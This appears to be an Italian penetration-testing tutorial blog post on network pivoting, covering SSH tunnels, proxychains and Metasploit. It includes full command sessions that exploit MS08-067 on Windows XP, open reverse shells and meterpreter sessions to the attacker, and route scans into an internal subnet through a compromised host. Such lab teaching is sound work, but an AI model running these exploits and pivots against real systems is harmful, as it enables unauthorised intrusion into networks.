
Nell’articolo di oggi tratterò un argomento fondamentale nel penetration testing, ovvero la tecnica “Pivoting“.
Pivoting in italiano può essere tradotto come “fare perno”, infatti questa tecnica si basa sullo sfruttamento di un sistema compromesso per attaccarne altri all’interno della stessa infrastruttura (e non solo).

Faccio un piccolo esempio in cui ci sono tre attori:
- Client (attaccante)
- Server A – Accetta qualsiasi connessione
- Server B – Accetta esclusivamente connessione dal server A
Instradare le connessioni tramite il server compromesso A, verso il server B, permette all’attaccante non solo di raggiungere il target desiderato ma anche di utilizzare comodamente i tools/frameworks installati nel proprio client o workstation.
Possiamo considerare questi instradamenti come veri e propri forward.
SSH Pivoting
Tramite il protocollo ssh è possibile creare dei tunnels per redirigere il traffico di una o più porte tcp, l’unico requisito obbligatorio è l’opzione “AllowTcpForwarding” abilitata nella configurazione del server sshd.
Non è prettamente necessario un’ account privilegiato.
Per creare tunnel ssh le opzioni da utilizzare nel client sono:
[-L [bind_address:]port:host:hostport] —> Forward di una singola porta
[-D [bind_address:]port] —> Forward di porte dinamiche
[-R [bind_address:]port:host:hostport] —> Reverse Tunnel
Di seguito riporterò alcuni esempi, per cominciare il forward di una singola porta:
# Tunnel che permette di collegarsi sulla porta 80 del server 10.0.0.10 tramite 10.0.0.101
#
# Senza specificare il bind_address la porta 8080 è raggiungibile solo da localhost
claudio@KaliCla:~$ ssh -L8080:10.0.0.10:80 [email protected]
claudio@KaliCla:~$
claudio@KaliCla:~$ curl http://127.0.0.1:8080
SSH Proxy socks :
# Tunnel che crea un socks proxy sulla porta 8080 tramite 83.149.x.x
#
# Senza specificare il bind_address la porta 8080 è raggiungibile solo da localhost
claudio@KaliCla:~$ ssh -D 8080 [email protected]
# Controllo ip personale
claudio@KaliCla:~$ curl http://ifconfig.me
2.236.x.x
# Testo il proxy socks appena creato
claudio@KaliCla:~$ curl --socks5 127.0.0.1:8080 http://ifconfig.me
83.149.x.x
Proxychain è un tool che permette di eseguire qualsiasi programma attraverso http o socks proxy, quindi è possibile configurarlo in modo tale da utilizzare il tunnel dinamico creato precedentemente.
Di default proxychains è configurato per utilizzare come socks server TOR.
Modificare la parte finale del file /etc/proxychains.conf così:
[ProxyList]
# add proxy here ...
# meanwile
# defaults set to "tor"
#socks4     127.0.0.1 9050
socks4     127.0.0.1 8080
Per eseguire proxychains basta anteporlo al programma desiderato:
claudio@KaliCla:~$ proxychains curl http://ifconfig.me
ProxyChains-3.1 (http://proxychains.sf.net)
|DNS-request| ifconfig.me
|S-chain|-<>-127.0.0.1:8080-<><>-4.2.2.2:53-<><>-OK
|DNS-response| ifconfig.me is 153.121.72.212
|S-chain|-<>-127.0.0.1:8080-<><>-153.121.72.212:80-<><>-OK
83.149.x.x
claudio@KaliCla:~$
Se all’interno della rete 83.149.x.x volessimo collegarci al servizio ftp del server 192.168.0.2, basterebbe digitare:
claudio@KaliCla:~$ proxychains telnet 192.168.0.3 21
ProxyChains-3.1 (http://proxychains.sf.net)
Trying 192.168.0.3...
|S-chain|-<>-127.0.0.1:8080-<><>-192.168.0.3:21-<><>-OK
Connected to 192.168.0.3.
Escape character is '^]'.
220-FileZilla Server version 0.9.36 beta
220-written by Tim Kosse ([email protected])
220 Please visit http://sourceforge.net/projects/filezilla/
Per vnc o remotedesktop:
claudio@KaliCla:~$ proxychains remmina
ProxyChains-3.1 (http://proxychains.sf.net)
Remmina plugin VNC (type=Protocol) registered.
Remmina plugin VNCI (type=Protocol) registered.
Remmina plugin RDP (type=Protocol) registered.
Remmina plugin RDPF (type=File) registered.
Remmina plugin RDPS (type=Preference) registered.
Remmina plugin SFTP (type=Protocol) registered.
Remmina plugin SSH (type=Protocol) registered.
Scansione TCP del server 192.168.0.2 tramite nmap
claudio@KaliCla:~$ proxychains nmap -sT 192.168.0.3
ProxyChains-3.1 (http://proxychains.sf.net)
|S-chain|-<>-127.0.0.1:8080-<><>-192.168.0.3:80-<><>-OK
...
...
Starting Nmap 7.01 ( https://nmap.org ) at 2016-04-11 23:09 CEST
Nmap scan report for 192.168.0.3
Host is up (0.085s latency).
Not shown: 986 closed ports
PORT      STATE SERVICE    VERSION
21/tcp    open  ftp        vsftpd 2.0.5
22/tcp    open  ssh        OpenSSH 4.3 (protocol 2.0)
25/tcp    open  smtp       Sendmail 8.13.8/8.13.8
80/tcp    open  http       Apache httpd 2.2.3 ((CentOS))
106/tcp   open  tcpwrapped
110/tcp   open  pop3       Dovecot pop3d
143/tcp   open  imap       Dovecot imapd
873/tcp   open  rsync      (protocol version 30)
993/tcp   open  ssl/imap   Dovecot imapd
995/tcp   open  ssl/pop3   Dovecot pop3d
1110/tcp  open  pop3       Dovecot pop3d
2525/tcp  open  smtp       Sendmail 8.13.8/8.13.8
5666/tcp  open  tcpwrapped
10000/tcp open  http       MiniServ 1.680 (Webmin httpd)
Come si può notare ci sono moltissimi modi di sfruttare i forward dinamici tramite ssh, basta ingegnarsi un minimo.
SSH Pivoting e Metasploit
Dopo un’infarinatura generale di tunnel e forward ssh, vediamo come sfruttare la tecnica pivoting per eseguire attacchi tramite il famoso framework Metasploit.
Ho deciso di suddividere questa sezione in due parti, nella prima attaccheremo un server presente nella nostra stessa subnet, mentre nella seconda la vittima risiederà in una rete differente.
Attacco n.1 (Medesima subnet)

Nel grafico precedente ho cercato di raffigurare le varie fasi dell’attacco:
Il server A viene utilizzato per creare un tunnel ssh e raggiungere la porta 445 del server B (freccia verde) così da poter sfruttare la ormai datata vulnerabilità MS08-067 (freccia blu).
Una volta compromesso, sul server B verrà eseguita una reverse shell verso il Client (freccia viola).
In questo caso il tunnel serve a bypassare il firewall del server B che blocca le connessioni dirette del Client (freccia rossa).
Tunnel
Attraverso il server ssh 10.0.0.101, creo un forward tra la porta tcp locale del client 9445 e la 445 del server Windows Xp 10.0.0.20:
claudio@KaliCla:~$ ssh -L9445:10.0.0.20:445 [email protected]
[email protected]'s password:
[user@webserver01 ~]$
Preparo l’attacco
Apro Metasploit, carico l’exploit, scelgo il payload, configuro i parametri.
                          ########                  #
                      #################            #
                   ######################         #
                  #########################      #
                ############################
               ##############################
               ###############################
              ###############################
              ##############################
                              #    ########   #
                 ##        ###        ####   ##
                                      ###   ###
                                    ####   ###
               ####          ##########   ####
               #######################   ####
                 ####################   ####
                  ##################  ####
                    ############      ##
                       ########        ###
                      #########        #####
                    ############      ######
                   ########      #########
                     #####       ########
                       ###       #########
                      ######    ############
                     #######################
                     #   #   ###  #   #   ##
                     ########################
                      ##     ##   ##     ##
                            http://metasploit.pro


Frustrated with proxy pivoting? Upgrade to layer-2 VPN pivoting with
Metasploit Pro -- learn more on http://rapid7.com/metasploit

       =[ metasploit v4.11.5-2016010401                   ]
+ -- --=[ 1517 exploits - 875 auxiliary - 257 post        ]
+ -- --=[ 437 payloads - 37 encoders - 8 nops             ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]

# Carico l'exploit
msf > use exploit/windows/smb/ms08_067_netapi
# Scelgo il payload (shell)
msf exploit(ms08_067_netapi) > set payload windows/shell/reverse_tcp
payload => windows/shell/reverse_tcp
# Come host remoto setto il tunnel locale
# Attenzione! Per instradare la connessione verso il tunnel utilizzare l'ip 0.0.0.0 e non 127.0.0.1
msf exploit(ms08_067_netapi) > set RHOST 0.0.0.0
RHOST => 0.0.0.0
# Come porta remota setto la porta locale del tunnel
msf exploit(ms08_067_netapi) > set RPORT 9445
RPORT => 9445
# L'ip che dovrà essere contattato dalla reverse shell è quello del client
msf exploit(ms08_067_netapi) > set LHOST 10.0.0.50
LHOST => 10.0.0.50
# Ricontrollo la configurazione
msf exploit(ms08_067_netapi) > show options

Module options (exploit/windows/smb/ms08_067_netapi):

 Name Current Setting Required Description
 ---- --------------- -------- -----------
 RHOST 0.0.0.0 yes The target address
 RPORT 9445 yes Set the SMB service port
 SMBPIPE BROWSER yes The pipe name to use (BROWSER, SRVSVC)


Payload options (windows/shell/reverse_tcp):

 Name Current Setting Required Description
 ---- --------------- -------- -----------
 EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
 LHOST 10.0.0.50 yes The listen address
 LPORT 4444 yes The listen port
Eseguo l’attacco
msf exploit(ms08_067_netapi) > exploit

[*] Started reverse TCP handler on 10.0.0.50:4444
[*] Automatically detecting the target...
[*] Fingerprint: Windows XP - Service Pack 3 - lang:English
[*] Selected Target: Windows XP SP3 English (AlwaysOn NX)
[*] Attempting to trigger the vulnerability...
[*] Encoded stage with x86/shikata_ga_nai
[*] Sending encoded stage (267 bytes) to 10.0.0.20
[*] Command shell session 1 opened (10.0.0.50:4444 -> 10.0.0.20:1056) at 2016-04-12 23:21:58 +0200

Microsoft Windows XP [Version 5.1.2600]
 (C) Copyright 1985-2001 Microsoft Corp.

C:\WINDOWS\system32>ipconfig

Windows IP Configuration
 Ethernet adapter Local Area Connection 2:

Connection-specific DNS Suffix . :
  IP Address. . . . . . . . . . . . : 10.0.0.20
  Subnet Mask . . . . . . . . . . . : 255.255.255.0
  Default Gateway . . . . . . . . . :

C:\WINDOWS\system32>
Attacco n.2 (Subnet Differente)

Questo piano d’attacco è leggermente più complesso del precedente.
In questa situazione il Client (10.0.0.50/24) non può attaccare direttamente il server B (192.168.222.2/24) perché si trovano in reti lan e subnet differenti.
Per ovviare a questo problema viene sfruttato il server A, dato che quest’ultimo ha accesso sia alle rete LAN che alla LAN_02.
In questo caso il server A non solo eseguirà un forward delle porte, ma fungerà anche da gateway così da eseguire un routing delle connessioni tra reti differenti.
La procedura può essere riassunta fondamentalmente in quattro punti:
- Il client crea un tunnel ssh locale sul server A per raggiungere la porta 445 del server B (freccia verde)
- Il client crea un tunnel ssh inverso in modo da potersi collegare alla reverse shell del server B ospitata dal server A (freccia blu)
- Il client sfruttando il tunnel (punto 1) compromette il server B ed esegue la reverse shell verso il server A (freccia viola)
- Il client sfrutta il tunnel (punto 2) per collegarsi alla reverse shell aperta sul server A
Tunnel (pivoting)
Attraverso il server ssh 10.0.0.101, creo un forward tra la porta tcp locale del client 9445 e la 445 del server Windows Xp 192.168.222.2:
claudio@KaliCla:~$ ssh -L9445:192.168.222.2:445 [email protected]
# Attraverso il server ssh 10.0.0.101, creo un reverse tunnel per redirigere la porta 4444 della
# reverse shell verso il framework metasploit del client:
# 192.168.222.2 -> 192.168.222.2.1:4444 -> 10.0.0.101:4444 -> 10.0.0.50:4444
claudio@KaliCla:~$ ssh -R 0.0.0.0:4444:127.0.0.1:4444 [email protected]
Importante!
Per permettere anche ad host remoti di usufruire dei tunnel locali ssh, è necessario eseguire un bind delle porte verso l’indirizzo 0.0.0.0 .
Oltre a specificare l’indirizzo 0.0.0.0 è obbligatoria nella configurazione del server sshd l’opzione: GatewayPorts yes
In caso contrario tramite utente privilegiato l’opzione andrà abilitata.
Preparo l’attacco
Apro metasploit, carico l’exploit, scelgo il payload, configuro i parametri.
# Carico l'exploit
msf > use exploit/windows/smb/ms08_067_netapi
# Scelgo l'exploit (shell)
msf exploit(ms08_067_netapi) > set payload windows/shell/reverse_tcp
payload => windows/shell/reverse_tcp
# Come host remoto setto il tunnel locale
msf exploit(ms08_067_netapi) > set RHOST 0.0.0.0
RHOST => 0.0.0.0
# Come porta remota setto la porta locale del tunnel
msf exploit(ms08_067_netapi) > set RPORT 9445
RPORT => 9445
# Come host remoto della reverse shell setto l'indirizzo del server pivoting (server A)
msf exploit(ms08_067_netapi) > set LHOST 192.168.222.1
LHOST => 192.168.222.1
# Controllo il riepilogo dei settaggi
msf exploit(ms08_067_netapi) > show options

Module options (exploit/windows/smb/ms08_067_netapi):

   Name     Current Setting  Required  Description
   ----     ---------------  --------  -----------
   RHOST    0.0.0.0          yes       The target address
   RPORT    9445             yes       Set the SMB service port
   SMBPIPE  BROWSER          yes       The pipe name to use (BROWSER, SRVSVC)


Payload options (windows/shell/reverse_tcp):

   Name      Current Setting  Required  Description
   ----      ---------------  --------  -----------
   EXITFUNC  thread           yes       Exit technique (Accepted: '', seh, thread, process, none)
   LHOST     192.168.222.1    yes       The listen address
   LPORT     4444             yes       The listen port


Exploit target:

   Id  Name
   --  ----
Eseguo l’attacco
msf exploit(ms08_067_netapi) > exploit

[-] Handler failed to bind to 192.168.222.1:4444:- -
[*] Started reverse TCP handler on 0.0.0.0:4444
[*] Automatically detecting the target...
[*] Fingerprint: Windows XP - Service Pack 3 - lang:English
[*] Selected Target: Windows XP SP3 English (AlwaysOn NX)
[*] Attempting to trigger the vulnerability...
[*] Encoded stage with x86/shikata_ga_nai
[*] Sending encoded stage (267 bytes) to 127.0.0.1
[*] Command shell session 1 opened (127.0.0.1:4444 -> 127.0.0.1:49963) at 2016-04-18 22:39:03 +0200

Microsoft Windows XP [Version 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.

C:\WINDOWS\system32>ipconfig
ipconfig

Windows IP Configuration


Ethernet adapter Local Area Connection 2:

 Connection-specific DNS Suffix . :
 IP Address. . . . . . . . . . . . : 192.168.222.2
 Subnet Mask . . . . . . . . . . . : 255.255.255.0
 Default Gateway . . . . . . . . . :

C:\WINDOWS\system32>
Meterpeter Pivoting e Metasploit
Oltre al protocollo ssh, è possibile utilizzare la tecnica pivoting sfruttando i server compromessi con metasploit.
Per essere più precisi il componente che permette di effettuare routing di connessioni e forward delle porte è il famoso payload meterpeter.
Il payload, come mostrato negli attacchi precedenti, non è altro che un tool che viene eseguito sulla macchina vittima subito dopo essere stata violata.
Nel caso di meterpeter il payload può essere considerato come una backdoor con moltissime utilità.
Comandi pivoting meterpeter
run autoroute -s 192.168.1.0/24        # Routing di tutto il traffico verso la rete 192.168.1.x
run autoroute -p                       # Elenco delle rotte attive
route add 192.168.1.0 255.255.255.0 2  # Routing verso la rete 192.168.1.x tramite sessione meterpeter 2
route del 192.168.1.0 255.255.255.0 2  # Rimuovo rotta sessione meterpeter 2 route flush # Rimuovo qualsiasi rotta
portfwd add -l 222 -p 222 -r host      # Forward porta 222 target compromesso verso porta 222 nuovo targer
portfwd delete -l 222 -p 222 -r host   # Rimozione forward porta 222
portfwd list                           # Lista port forwards attivi
portfwd flus                           # Rimozione di tutti i port forwards
Di seguito riporterò un esempio che mostrerà come scansionare una sotto rete raggiungibile esclusivamente da un server compromesso.
Preparo l’attacco
Apro metasploit, carico l’exploit, scelgo il payload, configuro i parametri:
MMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMM
MMMMMMMMMMM                MMMMMMMMMM
MMMN$                           vMMMM
MMMNl  MMMMM             MMMMM  JMMMM
MMMNl  MMMMMMMN       NMMMMMMM  JMMMM
MMMNl  MMMMMMMMMNmmmNMMMMMMMMM  JMMMM
MMMNI  MMMMMMMMMMMMMMMMMMMMMMM  jMMMM
MMMNI  MMMMMMMMMMMMMMMMMMMMMMM  jMMMM
MMMNI  MMMMM   MMMMMMM   MMMMM  jMMMM
MMMNI  MMMMM   MMMMMMM   MMMMM  jMMMM
MMMNI  MMMNM   MMMMMMM   MMMMM  jMMMM
MMMNI  WMMMM   MMMMMMM   MMMM#  JMMMM
MMMMR  ?MMNM             MMMMM .dMMMM
MMMMNm `?MMM             MMMM` dMMMMM
MMMMMMN  ?MM             MM?  NMMMMMN
MMMMMMMMNe                 JMMMMMNMMM
MMMMMMMMMMNm,            eMMMMMNMMNMM
MMMMNNMNMMMMMNx        MMMMMMNMMNMMNM
MMMMMMMMNMMNMMMMm+..+MMNMMNMNMMNMMNMM
        http://metasploit.pro


Tired of typing 'set RHOSTS'? Click & pwn with Metasploit Pro
Learn more on http://rapid7.com/metasploit

       =[ metasploit v4.11.5-2016010401                   ]
+ -- --=[ 1517 exploits - 875 auxiliary - 257 post        ]
+ -- --=[ 437 payloads - 37 encoders - 8 nops             ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]

# Carico l'exploit
msf > use exploit/windows/smb/ms08_067_netapi
# Scelgo il payload meterpeter
msf exploit(ms08_067_netapi) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
# Setto l'ip remoto della macchina da compromettere
msf exploit(ms08_067_netapi) > set RHOST 10.0.0.62
RHOST => 10.0.0.62
# Setto l'ip del client per la reverse shell (meterpeter)
msf exploit(ms08_067_netapi) > set LHOST 10.0.0.50
LHOST => 10.0.0.50
# Controllo i settaggi
msf exploit(ms08_067_netapi) > show options

Module options (exploit/windows/smb/ms08_067_netapi):

   Name     Current Setting  Required  Description
   ----     ---------------  --------  -----------
   RHOST    10.0.0.62        yes       The target address
   RPORT    445              yes       Set the SMB service port
   SMBPIPE  BROWSER          yes       The pipe name to use (BROWSER, SRVSVC)


Payload options (windows/meterpreter/reverse_tcp):

   Name      Current Setting  Required  Description
   ----      ---------------  --------  -----------
   EXITFUNC  thread           yes       Exit technique (Accepted: '', seh, thread, process, none)
   LHOST     10.0.0.50        yes       The listen address
   LPORT     4444             yes       The listen port


Exploit target:

   Id  Name
   --  ----
   0   Automatic Targeting
Eseguo l’attacco
Eseguo l’exploit e acquisisco le informazioni di networking
msf exploit(ms08_067_netapi) > exploit

[*] Started reverse TCP handler on 10.0.0.50:4444
[*] Automatically detecting the target...
[*] Fingerprint: Windows XP - Service Pack 3 - lang:English
[*] Selected Target: Windows XP SP3 English (AlwaysOn NX)
[*] Attempting to trigger the vulnerability...
[*] Sending stage (957487 bytes) to 10.0.0.62
[*] Meterpreter session 1 opened (10.0.0.50:4444 -> 10.0.0.62:1035) at 2016-04-21 18:37:37 +0200

meterpreter >
# Controllo la configurazione delle interfacce di rete
meterpreter > ipconfig

Interface 1
============
Name : MS TCP Loopback interface
Hardware MAC : 00:00:00:00:00:00
MTU : 1520
IPv4 Address : 127.0.0.1


Interface 2
============
Name : VMware Accelerated AMD PCNet Adapter #2 - Packet Scheduler Miniport
Hardware MAC : 00:0c:29:a8:aa:f7
MTU : 1500
IPv4 Address : 10.0.0.62
IPv4 Netmask : 255.255.255.0


Interface 3
============
Name : VMware Accelerated AMD PCNet Adapter - Packet Scheduler Miniport
Hardware MAC : 00:0c:29:a8:aa:01
MTU : 1500
IPv4 Address : 192.168.222.2
IPv4 Netmask : 255.255.255.0
Routing del traffico (pivoting)
# Tramite il comando autorute di meterpeter aggiungo una route statica che permette
# al framework metasploit di raggiungere tutta la rete 192.168.222.x tramite il server
# appena compromesso (10.0.0.62).
meterpreter > run autoroute -s 192.168.222.0/24
[*] Adding a route to 192.168.222.0/255.255.255.0...
[+] Added route to 192.168.222.0/255.255.255.0 via 10.0.0.62
[*] Use the -p option to list all active routes
# Tramite lo switch "-p" del comando autoroute, visualizzo le route statiche presenti
meterpreter > run autoroute -p

Active Routing Table
====================

 Subnet Netmask Gateway
 ------ ------- -------
 192.168.222.0 255.255.255.0 Session 1

meterpreter >
# Premendo i tasti Ctrl+z e poi y mando la sessione in background
Background session 1? [y/N]
msf exploit(ms08_067_netapi) >
Individuazione nuovi target
Carico il modulo port scanner di metasploit per scansionare la rete 192.168.222.x:
# Carico il modulo port scanner di metasploit per scansionare la rete 192.168.222.x
msf exploit(ms08_067_netapi) > use auxiliary/scanner/portscan/tcp
# Controllo le opzioni disponibili
msf auxiliary(tcp) > show options

Module options (auxiliary/scanner/portscan/tcp):

 Name Current Setting Required Description
 ---- --------------- -------- -----------
 CONCURRENCY 10 yes The number of concurrent ports to check per host
 PORTS 1-10000 yes Ports to scan (e.g. 22-25,80,110-900)
 RHOSTS yes The target address range or CIDR identifier
 THREADS 1 yes The number of concurrent threads
 TIMEOUT 1000 yes The socket connect timeout in milliseconds

# Setto la subnet da scansionare
msf auxiliary(tcp) > set RHOSTS 192.168.222.0/24
RHOSTS => 192.168.222.0/24
# Setto i threads da utilizzare
msf auxiliary(tcp) > set THREADS 50
THREADS => 50
# Setto il rage di porte da interrogare
msf auxiliary(tcp) > set PORTS 1-60000
PORTS => 1-60000
# Faccio partire la scansione
msf auxiliary(tcp) > run

[*] 192.168.222.2:21 - TCP OPEN
[*] 192.168.222.3:22 - TCP OPEN
[*] 192.168.222.2:25 - TCP OPEN
[*] 192.168.222.3:80 - TCP OPEN
[*] 192.168.222.2:80 - TCP OPEN
[*] 192.168.222.2:135 - TCP OPEN
[*] 192.168.222.2:139 - TCP OPEN
[*] 192.168.222.2:180 - TCP OPEN
[*] 192.168.222.3:443 - TCP OPEN
[*] 192.168.222.2:443 - TCP OPEN
[*] 192.168.222.2:445 - TCP OPEN
[*] Scanned 256 of 256 hosts (100% complete)
[*] Auxiliary module execution completed
msf auxiliary(tcp) >
E’ possibile notare come il client (10.0.0.50) sia stato in grado di scansionare e rilevare le porte aperte del server 192.168.222.3 .
Naturalmente oltre ad una scansione è possibile utilizzare altri exploit per compromettere ulteriori macchine.
Conclusioni
Per un penetration tester la tecnica pivoting è molto importante, sia nel lavoro che nella buona riuscita di una certificazione.
Il consiglio che posso darvi è come al solito di provare, sperimentare e documentarsi il più possibile perchè il routing delle connessioni e il forward delle porte posso essere effettuati in molti modi.
Per qualsiasi segnalazione di errore, chiarimento o altro non esistate a commentare il post.
Alla prossima!